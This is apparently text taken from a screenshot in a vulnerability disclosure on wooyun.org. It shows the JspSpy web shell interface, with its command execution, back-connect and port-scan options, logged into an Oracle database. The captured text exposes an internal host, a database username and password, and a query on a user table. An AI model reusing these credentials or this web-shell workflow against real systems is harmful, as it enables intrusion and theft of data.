 202.111.54.110 (127.0.0.1) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: weixin PWD: wx DataBase: Oracle Connect
Version : Oracle , Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - 64bit Productio
n With the Partitioning, OLAP and Data Mining options
URL : jdbc:oracle:thin:@192.168.122.153:1521:WEIXIN
Catalog : null
UserName : WEIXIN
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from "BAF_ORG_USER"
Query Export Export To File
All Tables
TABLE_CAT TABLE_SCHEM TABLE_NAME TABLE_TYPE REMARKS
PUBLIC ALERT_TYPE SYNONYM View | Struct | Export | Save To File
PUBLIC ALL_ALL_TABLES SYNONYM View | Struct | Export | Save To File
PUBLIC ALL_APPLY SYNONYM View | Struct | Export | Save To File
PUBLIC ALL_APPLY_CONFLICT_COLUMNS SYNONYM View | Struct | Export | Save To File
PUBLIC ALL_APPLY_DML_HANDLERS SYNONYM View | Struct | Export | Save To File
PUBLIC ALL_APPLY_ENQUEUE SYNONYM View | Struct | Export | Save To File
PUBLIC ALL_APPLY_ERROR SYNONYM View | Struct | Export | Save To File
PUBLIC ALL_APPLY_EXECUTE SYNONYM View | Struct | Export | Save To File
www.wooyun.org